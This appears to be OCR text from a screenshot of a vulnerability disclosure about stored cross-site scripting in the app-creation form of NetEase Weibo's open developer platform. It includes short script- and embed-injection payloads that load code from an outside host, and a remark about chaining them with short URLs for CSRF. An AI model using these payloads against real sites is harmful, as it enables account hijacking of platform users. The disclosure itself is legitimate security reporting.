 http://open.t.163.com/apps/new
百度
网易微博 测试版
t.163.com
开放平台
首页
新手指南
开发文档
微博组件
我的应用
创建应用
开发
审核
上架申请
上架
1
This is my developer name.
3
Input was set to 24 bytes only,
but it can be usesd like this:
"><embed/src=//xxxxxxxx>
"><script/src=//xxxxxxx>
">
2
These two inputs exist XSS.
by:i@tmxk.org
创建应用
* 应用名称: "><embed/src=//tmxk.org>
应用来源: "><embed/src=//tmxk.org>
* 应用分类: 工具类
* 应用网址: http://tmxk.org
回调地址: "><embed/src=//tmxk.org>
* 官方微博: http://t.163.com/tmxk.org 会在应用频道里显示
* 应用描述: 天马行空工作室
4
or this can be used as CSRF :
"><script/src=xxxxx.js>
"><script/src=xxxx.htm> ,
as the short url service is hot,
this is available.
我已经阅读并同意网易微博开放平台开发者协议
创建
www.wooyun.org